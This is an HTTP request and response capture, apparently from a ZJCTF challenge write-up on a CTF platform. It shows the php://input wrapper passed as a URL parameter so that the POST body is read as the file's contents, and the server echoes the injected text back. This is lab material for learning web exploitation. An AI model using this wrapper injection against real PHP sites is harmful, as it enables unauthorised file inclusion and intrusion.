 Request
Pretty Raw Hex
\n
1 GET /?text=php://input HTTP/1.1
2 Host: 4879761d-38c8-42e5-899d-ebb37f6a8f7e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 20
0
1 welcome to the zjctf
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Jan 2024 09:28:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>